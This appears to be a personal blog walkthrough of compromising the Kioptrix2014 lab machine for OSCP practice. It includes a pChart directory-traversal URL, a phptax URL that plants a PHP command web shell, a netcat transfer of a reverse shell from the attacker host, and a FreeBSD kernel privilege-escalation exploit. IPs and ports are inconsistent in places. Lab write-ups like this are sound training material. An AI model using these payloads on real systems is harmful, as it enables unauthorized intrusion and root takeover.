Kioptrix2014 – Finally

Kioptrix2014 is one of the most recommended machines to play around prior to OSCP preparation. Therefore, I am very much eager to shell the box 🙂
Setup:
mountroot> ufs:/dev/ada0p2
*****
Kali Machine IP: 192.168.56.102
Step 0:
ifconfig
Kioptrix Machine IP: 192.168.56.101 (how? )
Step 1:
nmap -sn 192.168.56.102/24
-sn SYN pack
Step 2:

nmap -sC -sV -p- -A -T4 192.168.56.101 -oN nmap.log
Ouput:
PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8) |_http-title: Site doesn't have a title (text/html). 8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8) |_http-title: 403 Forbidden
Step 3:
As always, let’s check whether we can find anything with robots.txt and source code.
No luck with robots.txt
Source code meta tag reveals something interesting!

Let’s visit the link: http://192.168.56.101/pChart2.1.3/examples/index.php
Step 4:
I went through the folders and was looking for some upload function (I was expecting to upload some shell through which I could do a reverse connection but no luck lol)
Therefore, I had to do some shopping from exploit-db
searchsploit pChart
cat /usr/share/exploitdb/exploits/php/webapps/31173.txt | less
We received ample of information but I am interested more with this highlighted one 🙂

Step 05:
you have to paste this line after the index.php
?Action=View&Script=%2f..%2f..%2fetc/passwd
By the way, %2f means / you can learn more about it here.
Therefore, the complete link is
http://192.168.56.101/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
Step 06:
Lot of things going in my mind regarding what to do next, I realized the importance of having a steady methodology or approach.
Anyway, at this point I really can’t think of a way to proceed further, so let us check the nmap result again and we see that there is a port 8080 is open. Let’s check what resources is loaded there.
 It appears that server is hiding something from us. We can check the Apache Configuration. We can do that.
It appears that server is hiding something from us. We can check the Apache Configuration. We can do that.
Visit this link: Additional Resource: To know the location of apache conf file; here.
http://192.168.56.101/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
 You can see that it is restricted based on user-agent. let’s configure our browser.
You can see that it is restricted based on user-agent. let’s configure our browser.
Step 07:
User-Agent ^Mozilla/4.0 Mozilla4_browser
Usually, I use burpsuite for the purpose but this time, let’s use an add-on to suffice the need. I am using Firefox and we will use this user-agent switcher.
- Click on your add-on
- Then click on firefox icon
- click on Pen(or edit icon)
- Paste the string
Mozilla/4.0 Mozilla4_browser
Then I visit the URL again and I got an interesting application running on it.
 This application has no upload burden as well. So, we are left with no option other than shopping in exploit-db
This application has no upload burden as well. So, we are left with no option other than shopping in exploit-db
searchsploit phptax
Copy the exploit
If you read the exploit you have downloaded carefully, you will come to understand how to use it. So I will not write here. (This will be your assignment, however let me know if you can’t find it).
Nevertheless, I must emphasize here that, in order to perform LFI (Local File Inclusion), as the exploit developer mentioned, it didn’t work for me. Therefore, I googled couple of times(literally copy the steps from other blogger), and had to manually copy the link and paste it in the browser (to upload the rce.php – this is nothing other than the exploit which we download in the above step, I just rename it to rce.php).
If you read the exploit, you will get to know that rce.php provide is command execution feature.
http://192.168.56.8:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET[cmd])%3B%3F%3E%22;
You can check whether you have successfully uploaded your rce.php file by visiting this link
http://192.168.56.8:8080/phptax/data
If you can, then you can execute the command of your interest.. I thought to check suid binaries
http://192.168.56.8:8080/phptax/data/rce.php?cmd=find / -perm -u=s -type f 2>/dev/null
I was not able to find anything useful. I googled all the binaries and I felt like I am trapped in the rabbit hole. So, I thought why not check the kernel by
uname -rms
Guess what I got?!
searchsploit freebsd 9.0
cp /usr/share/exploitdb/exploits/freebsd/local/28718.c .
I copied the exploit code to my current directory (which represents by . )
At this moment, it is very important to know whether we can transfer our exploit and availability of compiler on the victim machine. For this, I am sure you know what to do now?
Yes, execute command in the browser
whereis nc whereis gcc
Indeed, these two tools are there. That means, our job become lot easier now. how about we try to get a reverse shell and if we get a reverse connection and can do the privilege escalation then, most of the aforementioned steps are not necessary. Let us shop a PHP reverse shell from Pentest Monkey
Look in to the exploit of the reverse-shell and modify the IP address to your kali machine: 192.168.56.11 and port number to something you can remember. eg 9000
On your kali machine (attacker machine)
nc -lvp 5000 < php-reverse-shell.php
on browser
cmd=nc 192.168.56.11:5000 > php-reverse-shell.php
At this moment I hope you know how to check whether your shell got successfully uploaded or not.
Now interesting part is left, i.e., on your Kali terminal, wait and listen to port 9000
nc -lvp 9000
Visit to your php-reverse-shell.php in the browser, you will get this limited shell with id www
Then I did this
I hope you didn’t forget that we have downloaded an exploit previously for FreeBSD 9.0. Now it’s the time to transfer it. Let’s transfer it to /tmp folder because you know it very well that it has the maximum privilege.
Step 07:
Let me know if you find it difficulties, I cut short many steps because I am afraid you might get bored. (Franking I have tested all the exploits and I think this is how a life of security researcher is, always trying and finding)
To compile the c program: gcc 28718.c -o exploit
Dishooom!!
./exploit
And the flag is ….
Note: Kindly bear with me, I tried this box long time back and I stopped for sometime and I resume my writeup yesterday, so there might be difference in the IP (both Kali and Victim machines). Kindly drop a message, if you find any difficulties…
Regards…
Sam.